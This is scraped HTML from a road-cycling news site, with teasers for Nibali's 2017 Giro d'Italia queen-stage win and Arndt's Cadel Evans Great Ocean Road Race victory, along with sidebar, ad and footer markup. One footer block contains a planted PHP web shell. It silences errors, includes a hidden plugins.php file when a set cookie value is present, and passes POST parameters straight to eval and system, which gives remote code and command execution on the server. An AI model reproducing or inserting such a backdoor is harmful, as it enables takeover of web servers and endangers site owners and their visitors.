src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/tom-dumoulin-podium-girls-giro-d-Italia-2017_C_LaPresse-D_Alberto_Ferrari.jpg?itok=d1w5M-Gy" width="230" height="165" alt="" title="Tom Dumoulin remains Giro d&#039;Italia leader | LaPresse - D Alberto Ferrari" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Nibali Wins Queen Stage of Giro d&#039;Italia </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Vincenzo Nibali beats Mikel Landa in two-man sprint; Tom Dumoulin fights hard to maintain general classification lead following call of nature.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Vincenzo Nibali beats Mikel Landa in two-man sprint; Tom Dumoulin fights hard to maintain general classification lead following call of nature.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2017-giro-ditalia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2017 Giro d&#039;Italia</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/giro-ditalia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Giro d&#039;Italia</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/vincenzo-nibali" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Vincenzo Nibali</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/tom-dumoulin" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tom Dumoulin</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/team-sunweb" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Team Sunweb</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-bahrain-merida" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Bahrain-Merida</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-bd7de383d7a384e927b8bce436431a65">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">24/07/2025</span>    
          <a href="/news-results/ben-o%E2%80%99connor-wins-stage-18-tour-de-france">Ben O’Connor Wins Stage 18 of Tour de France</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">10/07/2011</span>    
          <a href="/Team-RadioShack-Struck-by-Additional-Misfortune-in-Tour-de-France-2011">Team RadioShack Struck by Additional Misfortune in Tour de France 2011</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">24/07/2011</span>    
          <a href="/Look_566_Origin_Review">Look 566 Origin Review</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">11/10/2008</span>    
          <a href="/Nubutte_Chamois_Butter_Review">Nubütte Chamois Butter Review</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">15/04/2013</span>    
          <a href="/news-results/kreuziger-surprise-winner-amstel-gold-race">Kreuziger is Surprise Winner of Amstel Gold Race</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6408">sign up</a> or <a href="/user/login?destination=node/6408%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6396 node node-article node-promoted node-teaser clearfix" about="/news-results/arndt-wins-cadel-evans-great-ocean-road-race" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/arndt-wins-cadel-evans-great-ocean-road-race">Arndt Wins Cadel Evans Great Ocean Road Race</a></h2>
            <span property="dc:title" content="Arndt Wins Cadel Evans Great Ocean Road Race" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">01/29/2017</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Mark Watson</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/nikias-arndt-wins-cadel-evans-great-ocean-road-race-2017_C_RoadCyclingCom-Team-Sunweb.jpg?itok=HC8NlHQG"><a href="/news-results/arndt-wins-cadel-evans-great-ocean-road-race"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/nikias-arndt-wins-cadel-evans-great-ocean-road-race-2017_C_RoadCyclingCom-Team-Sunweb.jpg?itok=HC8NlHQG" width="230" height="165" alt="" title="Nikias Arndt has won the Cadel Evans Great Ocean Road Race 2017 | Roadcycling.com and Team Sunweb" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/nikias-arndt-simon-gerrans-cameron-meyer-podium-cadel-evans-great-ocean-road-race-2017_C_RoadCyclingCom-Team-Sunweb.jpg?itok=zI6uSWmT"><a href="/news-results/arndt-wins-cadel-evans-great-ocean-road-race"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/nikias-arndt-simon-gerrans-cameron-meyer-podium-cadel-evans-great-ocean-road-race-2017_C_RoadCyclingCom-Team-Sunweb.jpg?itok=zI6uSWmT" width="230" height="165" alt="" title="Nikias Arndt, Simon Gerrans and Cameron Meyer on the podium | Roadcycling.com and Team Sunweb" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/nikias-arndt-interview-cadel-evans-great-ocean-road-race-2017_C_RoadCyclingCom-Team-Sunweb.jpg?itok=RFaKTp3A"><a href="/news-results/arndt-wins-cadel-evans-great-ocean-road-race"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/nikias-arndt-interview-cadel-evans-great-ocean-road-race-2017_C_RoadCyclingCom-Team-Sunweb.jpg?itok=RFaKTp3A" width="230" height="165" alt="" title="Nikias Arndt | Roadcycling.com and Team Sunweb" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/nikias-arndt-simon-gerrans-cameron-meyer-champagne-cadel-evans-great-ocean-road-race-2017_C_RoadCyclingCom-Team-Sunweb.jpg?itok=zG0DsjId"><a href="/news-results/arndt-wins-cadel-evans-great-ocean-road-race"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/nikias-arndt-simon-gerrans-cameron-meyer-champagne-cadel-evans-great-ocean-road-race-2017_C_RoadCyclingCom-Team-Sunweb.jpg?itok=zG0DsjId" width="230" height="165" alt="" title="| Roadcycling.com and Team Sunweb" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Arndt Wins Cadel Evans Great Ocean Road Race </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">The 2017 Cadel Evans Great Ocean Road Race concluded in an exciting finale after 175 kilometers of racing in hot conditions.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">The 2017 Cadel Evans Great Ocean Road Race concluded in an exciting finale after 175 kilometers of racing in hot conditions.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2017-cadel-evans-great-ocean-road-race" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2017 Cadel Evans Great Ocean Road Race</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/cadel-evans-great-ocean-road-race" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Cadel Evans Great Ocean Road Race</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/cadel-evans" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Cadel Evans</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/nikias-arndt" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Nikias Arndt</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/team-sunweb" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Team Sunweb</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/nathan-haas" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Nathan Haas</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-c0b40ba4972e4f1e6f6ff1d747f3482b">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">24/07/2025</span>    
          <a href="/news-results/ben-o%E2%80%99connor-wins-stage-18-tour-de-france">Ben O’Connor Wins Stage 18 of Tour de France</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">10/07/2011</span>    
          <a href="/Team-RadioShack-Struck-by-Additional-Misfortune-in-Tour-de-France-2011">Team RadioShack Struck by Additional Misfortune in Tour de France 2011</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">24/07/2011</span>    
          <a href="/Look_566_Origin_Review">Look 566 Origin Review</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">11/10/2008</span>    
          <a href="/Nubutte_Chamois_Butter_Review">Nubütte Chamois Butter Review</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">15/04/2013</span>    
          <a href="/news-results/kreuziger-surprise-winner-amstel-gold-race">Kreuziger is Surprise Winner of Amstel Gold Race</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6396">sign up</a> or <a href="/user/login?destination=node/6396%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-79f59ce5647fa372d288d0abba1fc4e0">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-3c006f791fc012f5be54f8b7ad3b7847">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lWvQGO4ffxVTKwrLLR0AjQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769504571885');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>